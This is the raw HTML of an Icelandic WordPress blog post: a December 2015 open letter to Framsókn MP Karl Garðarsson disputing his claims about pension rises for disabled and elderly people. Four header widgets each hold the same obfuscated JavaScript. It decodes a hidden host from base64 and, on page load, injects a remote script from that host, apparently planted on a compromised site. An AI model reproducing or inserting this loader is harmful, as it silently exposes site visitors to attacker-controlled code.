			.site-title a, .site-description { color: ; }
			.header-bg { background-color: #181818 !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
		<style type="text/css">
	.sheader .content-wrap .header-bg {
		background: url(https://jack-daniels.is/wp-content/uploads/2017/06/cropped-keli-i-Son-mynd-G.Thor_-2.jpg);
		background-size: cover;
	}

	.site-title a,
	.site-description {
		color: #ffffff;
	}

	
	https://jack-daniels.is/wp-content/uploads/2017/06/cropped-keli-i-Son-mynd-G.Thor_-2.jpg"
			.site-title a,
		.site-description {
			color: #ffffff;
		}
	</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://jack-daniels.is/wp-content/uploads/2016/08/beðið-dauðans.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-180x180.png" />
<meta name="msapplication-TileImage" content="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-270x270.png" />
	<link rel='stylesheet' id='basecss-css' href='https://jack-daniels.is/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.9' type='text/css' media='all' />
</head>

	<body class="wp-singular post-template-default single single-post postid-2230 single-format-standard custom-background wp-theme-newspaperly wp-child-theme-daily-newspaper header-image comment-hidden">
		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<div id="page" class="site">
			<header id="masthead" class="sheader site-header clearfix">
				<div class="content-wrap">

					<!-- Header background color and image is added to class below -->
					<div class="header-bg">
													<div class="site-branding">
																
								<!-- If you are viewing the a sub page, make the title a paragraph -->
								<p class="site-title"><a href="https://jack-daniels.is/" rel="home">Jack H. Daniels</a></p>
																<p class="site-description">Svarthol Hugans</p>
								
						</div>
																	<!-- Widget banner placement -->
						<div class="banner-widget-wrapper">
							<section id="block-10" class="banner-widget widget swidgets-wrap widget_block widget_search"><form role="search" method="get" action="https://jack-daniels.is/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Sláðu inn leitarorð" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="custom_html-112" class="widget_text banner-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>						</div>
									</div>
			</div>

			<!-- Navigation below these lines, move it up if you want it above the header -->
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">
				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="content-wrap text-center">
					<div class="center-main-menu">
						<div class="menu-adalvalmynd-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-1143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1143"><a href="http://jack-daniels.is">Forsíða</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-769"><a href="https://jack-daniels.is/hlekkjasafn/">Hlekkjasafn</a>
<ul class="sub-menu">
	<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://jack-daniels.is/eldri-kannanir/">Eldri kannanir</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-774"><a href="https://jack-daniels.is/hlekkjasafn/frettamidlar/">Fréttamiðlar</a>
	<ul class="sub-menu">
		<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://jack-daniels.is/hlekkjasafn/frettamidlar/innlendir/">Innlendir</a></li>
		<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775"><a href="https://jack-daniels.is/hlekkjasafn/frettamidlar/erlendir/">Erlendir</a></li>
	</ul>
</li>
	<li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://jack-daniels.is/hlekkjasafn/solusidur/">Sölusíður</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://jack-daniels.is/hlekkjasafn/taeknisidur/">Tæknisíður</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://jack-daniels.is/hlekkjasafn/blogg/">Blogg</a></li>
	<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771"><a href="https://jack-daniels.is/hlekkjasafn/ferdalog/">Ferðalög</a></li>
</ul>
</li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-768"><a rel="privacy-policy" href="https://jack-daniels.is/um-siduna/">Um síðuna</a></li>
<li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-764"><a href="https://jack-daniels.is/myndir/">Myndir</a>
<ul class="sub-menu">
	<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://jack-daniels.is/myndir/framkvaemdir-i-hesthusi/">Framkvæmdir í hesthúsi</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://jack-daniels.is/erlendar-kassakvittanir/">Erlendar kassakvittanir</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://jack-daniels.is/myndir/minning-um-svein-inga-hrafnkelsson/">Minning um Svein Inga Hrafnkelsson</a></li>
</ul>
</li>
<li id="menu-item-3057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3057"><a href="http://jack-daniels.is/#hafa-samband">Hafa samband</a></li>
<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="https://jack-daniels.is/hafa-samband/">Hafa samband</a></li>
<li id="menu-item-4815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4815"><a target="_blank" href="https://straumar.skandall.is/">Fréttaveitan</a></li>
</ul></div>					</div>
				</div>
			</nav>
			<div class="content-wrap">
				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
					</div>
				</div>
			</div>
			<div id="mobile-menu-overlay"></div>
			<!-- Navigation above these lines, move it up if you want it above the header -->
		</header>

		<div class="content-wrap">


			<!-- Upper widgets -->
			<div class="header-widgets-wrapper">
									<div class="header-widgets-three header-widgets-left">
						<section id="custom_html-117" class="widget_text header-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
				
									<div class="header-widgets-three header-widgets-middle">
						<section id="custom_html-118" class="widget_text header-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
				
									<div class="header-widgets-three header-widgets-right">
						<section id="custom_html-119" class="widget_text header-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				
					</div>
							</div>

		</div>

		<div id="content" class="site-content clearfix">
			<div class="content-wrap">
				<div class="content-wrap-bg">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-2230" class="posts-entry fbox post-2230 post type-post status-publish format-standard has-post-thumbnail hentry category-sidferdi category-stjornmal tag-althingi tag-fataekt tag-framsokn tag-hraesni tag-lygar tag-oheidarleiki tag-oryrkjar tag-rikisstjorn tag-sidblindingjar tag-sjalfstaedisflokkurinn tag-spilling tag-stjornmal-2 tag-svik">
				<div class="featured-thumbnail">
			<img width="820" height="324" src="https://jack-daniels.is/wp-content/uploads/2015/12/Kjararáð-hækkar-laun.jpg" class="attachment-newspaperly-slider size-newspaperly-slider wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://jack-daniels.is/wp-content/uploads/2015/12/Kjararáð-hækkar-laun.jpg 820w, https://jack-daniels.is/wp-content/uploads/2015/12/Kjararáð-hækkar-laun-300x119.jpg 300w, https://jack-daniels.is/wp-content/uploads/2015/12/Kjararáð-hækkar-laun-768x303.jpg 768w" sizes="(max-width: 820px) 100vw, 820px" />		</div>
		<header class="entry-header">
		<h1 class="entry-title">Póstur til Karls Garðarssonar, þingmanns Framsóknar.</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						Posted on 15. desember 2015					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<figure id="attachment_2231" aria-describedby="caption-attachment-2231" style="width: 150px" class="wp-caption alignleft"><a href="https://jack-daniels.is/wp-content/uploads/2015/12/Kjararáð-hækkar-laun.jpg" rel="attachment wp-att-2231"><img decoding="async" class="size-thumbnail wp-image-2231" src="https://jack-daniels.is/wp-content/uploads/2015/12/Kjararáð-hækkar-laun-150x150.jpg" alt="Þetta fengu þingmenn og ráðherrar, þeir sömu og neita lífeyrisþegum um sanngjarnar hækkanir sinna lágu lífeyrisbóta." width="150" height="150" /></a><figcaption id="caption-attachment-2231" class="wp-caption-text">Þetta fengu þingmenn og ráðherrar, þeir sömu og neita lífeyrisþegum um sanngjarnar hækkanir sinna lágu lífeyrisbóta.</figcaption></figure>
<p><em><strong>Eftirfarandi skrif sendi ég Karli Garðarssyni vegna skrifa hans á vef Framsóknarflokksins og ég hvet alla þá sem styðja og standa við bakið á öryrkjum og öldruðum, sérstaklega vini þeirra, ættingja og fjölskyldur þeirra, að senda þessi skrif á þingmenn stjórnarflokkana og fjölskyldur þeirra svo það fólk megi sjá með skýrum hætti hvernig við, öryrkjar og aldraðir erum sviknir af núverandi þingmönnum og ráðherrum ríkisstjórnarflokkana.</strong></em></p>
<p>Sæl Karl.<br />
Vegna skrifa þinna á <a href="http://www.framsokn.is/news/af-vondu-folki/" target="_blank">vef Framsóknarflokksins</a>, þá ætla ég að benda þér á nokkrar rangfærslur sem þú ferð með þar.</p>
<ol>
<li>Útborgaðr tekjur öryrkja eru að jafnaði um 172. þusund krónur nema þeirra sem búa einir og fá heimilisuppbót.</li>
<li>Með 9,7% hækkunn um áramótin fer þessi upphæð aðeins í 196. þúsund hjá þeim sem búa ekki einir og hjá þeim sem búa einir fer hún í tæplega 212. þúsund.</li>
<li>Hækkunin sem boðuð er um mitt ár 2016 skilar því aðeins um 10. þúsund krónum í vasa lífeyrisþega þannig að útborgaðar verða þá til sambúðarfólks um 106. þúsund og hjá þeim sem búa einir fer hún í 222. þúsund.</li>
<li>3% hækkunin um síðustu áramót var til að vega upp á móti kjararýrnun ársins 2014 þannig að í raun hafa öryrkjar ekki fengið neinar kjarabætur á þessu ári og núna er í fyrsta sinn í sögunni gengið svo fullkomlega á snið við 69. grein laga um almannatryggingar að algjör skömm er að hegðun ykkar stjórnarþingmanna í því efni með því að hækka ekki afturvirkt, eins og lög gera ráð fyrir, bætur almannatrygginga til samræmis við samninga á almennum launamarkaði.</li>
</ol>
<p>Þú, ásamt öllum þingmönnum og ráðherrum hafið fengið afturvirkar hækkannir upp á tugi þúsunda á mánuði til fyrsta marz á þessu ári en við, öryrkjar og aldraðir eigum að sætta okkur við að fá nákævmlega ekki neitt.</p>
<figure id="attachment_2232" aria-describedby="caption-attachment-2232" style="width: 150px" class="wp-caption alignright"><a href="https://jack-daniels.is/wp-content/uploads/2015/12/breikkandi-bil-kjara.jpg" rel="attachment wp-att-2232"><img decoding="async" class="size-thumbnail wp-image-2232" src="https://jack-daniels.is/wp-content/uploads/2015/12/breikkandi-bil-kjara-150x150.jpg" alt="Staðreyndirnar ljúga ekki." width="150" height="150" /></a><figcaption id="caption-attachment-2232" class="wp-caption-text">Staðreyndirnar ljúga ekki.</figcaption></figure>
<p>Að halda því fram að þessi 9,7% séu mestu kjarabætur sem við höfum fengið er einhver sú ógeðslegasta lygi sem við og landsmenn allir þurfum að hlusta á oft á dag frá ykkur í ríkisstjórnarflokkunum.</p>
<p>Ég vona þín vegna að þú læknist mjög fljótlega af þessum ranghugmyndum þínum því þú veist í hjarta þér að þú ert að ljúga.  Bæði að þingi og þjóðinni allri en ekki síðast en ekki síst að sjálfum þér, fjölskyldu þinni, börnum og vinum þínum.</p>
<p>Ég vona að þín jól og fjölskyldu þinnar verði gleðileg, ánægjuleg og þið getið borðað ykkur södd og sæl yfir hátíðarnar en mig langar að biðja þig að hugsa til þess fólk sem þú neitar um lögmætar og réttmætar kjarabætur eins og lög gera ráð fyrir í 69. grein almannatryggingalaga þar sem segir skýrt að kjör okkar, öryrkja og aldraðra skuli hækka samkvæmt launaþróun en við eigum að halda jólin fyrir 172. þúsund krónur á mánuði því mörg okkar koma ekki til með að geta átt gleðileg jól, fá engan góðan jólamat og geta ekki gefið börnum sínum eða barnabörnum gjafir á jólunum.</p>
<p>Talandi um vonda fólkið í pistli þínum á vef Framsóknarflokksins, þá ættir þú að líta í spegil, horfast í augu við sjálfann þig og spyrja þig í sann og raun hvort þú sért heiðarlegur í þínum málflutningi og framkomu við öryrkja og aldraða í þessu þjóðfélagi.</p>
<p>Ef svarið er &#8222;Já&#8220;, þá verður þú að eiga það við sjálfann þig og samvisku þína um alla framtíð.</p>
<p><strong>Með vinsemd en engri virðingu, Jack Hrafnkell Daníelsson.</strong></p>
<div class="fb-background-color">
			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://jack-daniels.is/postur-til-karls-gardarssonar-thingmanns-framsoknar/"
			  	data-numposts = "10"
			  	data-lazy = "true"
				data-colorscheme = "light"
				data-order-by = "reverse_time"
				data-mobile=true>
			  </div></div>
		  <style>
		    .fb-background-color {
				background: #ffffff !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 500px !important;
			}
		  </style>
		  <!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Umsagnir</h3><p><fb:comments-count href=https://jack-daniels.is/postur-til-karls-gardarssonar-thingmanns-framsoknar/></fb:comments-count> Umsagnir  eru á ábyrgð þeirra sem þær skrifa</p><div class="fb-comments" data-href="https://jack-daniels.is/postur-til-karls-gardarssonar-thingmanns-framsoknar/" data-numposts="5" data-width="75%" data-colorscheme="light"></div>
			</div><!-- .entry-content -->
</article><!-- #post-2230 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="buymeacoffee_widget-3" class="fbox swidgets-wrap widget buymeacoffee_widget">        <div>
        <style>
            .bmc-btn {
                min-width: 210px;
                color: #ffffff !important;
                background-color: #ff813f !important;
                height: 60px;
                border-radius: 12px;
                font-size: 28px !important;
                font-weight: Normal;
                border: none;
                padding: 0px 24px;
                line-height: 27px;
                text-decoration: none !important;
                display: inline-flex !important;
                align-items: center;
                font-family: Cookie !important;
                -webkit-box-sizing: border-box !important;
                box-sizing: border-box !important;
                text-align: left !important;
            }

            .bmc-btn-text {
                margin-left: 8px;
                display: inline;
                line-height: 0;
            }

            .bmc-btn svg {
                height: 32px !important;
                margin-bottom: 0px !important;
                box-shadow: none !important;
                border: none !important;
                vertical-align: middle !important;
                transform: scale(0.9);
            }

            @media (max-width: 1200px) {
                .bmc-btn {
                    font-size: 24px !important;
                }
                .bmc-btn svg {
                    height: 28px !important;
                }

            }
            .bmc-button img {
                box-shadow: none !important;
                vertical-align:
                        middle !important;
            }

            .bmc-button {
                display:
                        inline-block !important;
            padding:0px 10px  !important;
                color:
                #ffffff !important;
                background-color:
                #ff813f !important;
                border-radius: 3px !important;
                border: 1px solid transparent !important;
            font-size: 28px !important;
                box-shadow: 0px 1px 2px rgba(190, 190, 190, 0.5) !important;
                -webkit-box-shadow: 0px 1px 2px 2px rgba(190, 190, 190, 0.5) !important;
                -webkit-transition: 0.3s all linear !important;
                transition: 0.3s all linear !important;
                margin: 0 auto !important;
                font-family: "Cookie"
                !important;
            }

            .bmc-button: hover,
            .bmc-button: active,
            .bmc-button: focus {
                -webkit-box-shadow: 0 4px 16px 0 rgba(190, 190, 190, .45) !important;
                box-shadow: 0 4px 16px 0 rgba(190, 190, 190, .45) !important;
                opacity: 0.85 !important;
                color:
                #ffffff !important;
            }
        </style>
        <div style="padding-bottom: 10px; text-align:right !important">Kaffikaupastyrkur</div>
        <link href="https://fonts.googleapis.com/css?family=Cookie" rel="stylesheet">
                <p style="text-align:right !important; padding-bottom: 10px;">
            <a class="bmc-btn" target="_blank" href="https://www.buymeacoffee.com/skandall"><svg id="coffee-logo-border" viewBox="0 0 884 1279" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M791.109 297.518L790.231 297.002L788.201 296.383C789.018 297.072 790.04 297.472 791.109 297.518Z" fill="#0D0C22"></path>
                <path d="M803.896 388.891L802.916 389.166L803.896 388.891Z" fill="#0D0C22"></path>
                <path d="M791.484 297.377C791.359 297.361 791.237 297.332 791.118 297.29C791.111 297.371 791.111 297.453 791.118 297.534C791.252 297.516 791.379 297.462 791.484 297.377Z" fill="#0D0C22"></path>
                <path d="M791.113 297.529H791.244V297.447L791.113 297.529Z" fill="#0D0C22"></path>
                <path d="M803.111 388.726L804.591 387.883L805.142 387.573L805.641 387.04C804.702 387.444 803.846 388.016 803.111 388.726Z" fill="#0D0C22"></path>
                <path d="M793.669 299.515L792.223 298.138L791.243 297.605C791.77 298.535 792.641 299.221 793.669 299.515Z" fill="#0D0C22"></path>
                <path d="M430.019 1186.18C428.864 1186.68 427.852 1187.46 427.076 1188.45L427.988 1187.87C428.608 1187.3 429.485 1186.63 430.019 1186.18Z" fill="#0D0C22"></path>
                <path d="M641.187 1144.63C641.187 1143.33 640.551 1143.57 640.705 1148.21C640.705 1147.84 640.86 1147.46 640.929 1147.1C641.015 1146.27 641.084 1145.46 641.187 1144.63Z" fill="#0D0C22"></path>
                <path d="M619.284 1186.18C618.129 1186.68 617.118 1187.46 616.342 1188.45L617.254 1187.87C617.873 1187.3 618.751 1186.63 619.284 1186.18Z" fill="#0D0C22"></path>
                <path d="M281.304 1196.06C280.427 1195.3 279.354 1194.8 278.207 1194.61C279.136 1195.06 280.065 1195.51 280.684 1195.85L281.304 1196.06Z" fill="#0D0C22"></path>
                <path d="M247.841 1164.01C247.704 1162.66 247.288 1161.35 246.619 1160.16C247.093 1161.39 247.489 1162.66 247.806 1163.94L247.841 1164.01Z" fill="#0D0C22"></path>
                <path class="logo-coffee" d="M472.623 590.836C426.682 610.503 374.546 632.802 306.976 632.802C278.71 632.746 250.58 628.868 223.353 621.274L270.086 1101.08C271.74 1121.13 280.876 1139.83 295.679 1153.46C310.482 1167.09 329.87 1174.65 349.992 1174.65C349.992 1174.65 416.254 1178.09 438.365 1178.09C462.161 1178.09 533.516 1174.65 533.516 1174.65C553.636 1174.65 573.019 1167.08 587.819 1153.45C602.619 1139.82 611.752 1121.13 613.406 1101.08L663.459 570.876C641.091 563.237 618.516 558.161 593.068 558.161C549.054 558.144 513.591 573.303 472.623 590.836Z" fill="#FFDD00"></path>
                <path d="M78.6885 386.132L79.4799 386.872L79.9962 387.182C79.5987 386.787 79.1603 386.435 78.6885 386.132Z" fill="#0D0C22"></path>
                <path class="logo-outline" d="M879.567 341.849L872.53 306.352C866.215 274.503 851.882 244.409 819.19 232.898C808.711 229.215 796.821 227.633 788.786 220.01C780.751 212.388 778.376 200.55 776.518 189.572C773.076 169.423 769.842 149.257 766.314 129.143C763.269 111.85 760.86 92.4243 752.928 76.56C742.604 55.2584 721.182 42.8009 699.88 34.559C688.965 30.4844 677.826 27.0375 666.517 24.2352C613.297 10.1947 557.342 5.03277 502.591 2.09047C436.875 -1.53577 370.983 -0.443234 305.422 5.35968C256.625 9.79894 205.229 15.1674 158.858 32.0469C141.91 38.224 124.445 45.6399 111.558 58.7341C95.7448 74.8221 90.5829 99.7026 102.128 119.765C110.336 134.012 124.239 144.078 138.985 150.737C158.192 159.317 178.251 165.846 198.829 170.215C256.126 182.879 315.471 187.851 374.007 189.968C438.887 192.586 503.87 190.464 568.44 183.618C584.408 181.863 600.347 179.758 616.257 177.304C634.995 174.43 647.022 149.928 641.499 132.859C634.891 112.453 617.134 104.538 597.055 107.618C594.095 108.082 591.153 108.512 588.193 108.942L586.06 109.252C579.257 110.113 572.455 110.915 565.653 111.661C551.601 113.175 537.515 114.414 523.394 115.378C491.768 117.58 460.057 118.595 428.363 118.647C397.219 118.647 366.058 117.769 334.983 115.722C320.805 114.793 306.661 113.611 292.552 112.177C286.134 111.506 279.733 110.801 273.333 110.009L267.241 109.235L265.917 109.046L259.602 108.134C246.697 106.189 233.792 103.953 221.025 101.251C219.737 100.965 218.584 100.249 217.758 99.2193C216.932 98.1901 216.482 96.9099 216.482 95.5903C216.482 94.2706 216.932 92.9904 217.758 91.9612C218.584 90.9319 219.737 90.2152 221.025 89.9293H221.266C232.33 87.5721 243.479 85.5589 254.663 83.8038C258.392 83.2188 262.131 82.6453 265.882 82.0832H265.985C272.988 81.6186 280.026 80.3625 286.994 79.5366C347.624 73.2301 408.614 71.0801 469.538 73.1014C499.115 73.9618 528.676 75.6996 558.116 78.6935C564.448 79.3474 570.746 80.0357 577.043 80.8099C579.452 81.1025 581.878 81.4465 584.305 81.7391L589.191 82.4445C603.438 84.5667 617.61 87.1419 631.708 90.1703C652.597 94.7128 679.422 96.1925 688.713 119.077C691.673 126.338 693.015 134.408 694.649 142.03L696.732 151.752C696.786 151.926 696.826 152.105 696.852 152.285C701.773 175.227 706.7 198.169 711.632 221.111C711.994 222.806 712.002 224.557 711.657 226.255C711.312 227.954 710.621 229.562 709.626 230.982C708.632 232.401 707.355 233.6 705.877 234.504C704.398 235.408 702.75 235.997 701.033 236.236H700.895L697.884 236.649L694.908 237.044C685.478 238.272 676.038 239.419 666.586 